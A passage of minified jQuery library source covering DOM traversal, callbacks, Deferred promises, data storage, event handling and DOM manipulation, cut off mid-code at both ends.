A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var 